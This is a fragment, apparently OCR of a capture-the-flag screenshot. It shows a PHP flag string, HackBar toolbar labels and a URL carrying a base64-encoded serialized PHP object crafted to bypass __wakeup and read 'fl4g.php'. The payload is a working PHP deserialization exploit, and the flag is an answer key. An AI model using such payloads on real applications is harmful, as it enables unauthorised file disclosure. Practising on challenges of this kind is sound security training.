 <?php
$flag="ctf{b17bd4c7-34c9-4526-8fa8-a0794a197013}";
?>
HackBar Elements Console Sources Network Performance Memory Application Security Audits
LOAD URL SPLIT URL EXECUTE URL SQLI XSS LFI ENCODING HASHING
URL
http://111.198.29.45:57029/?var=TzorNDoiRGVtbyI6Mjp7czoxMDoiAERlbW8AZmlsZSI7czo4OiJmbDRnLnBocCI7fQ==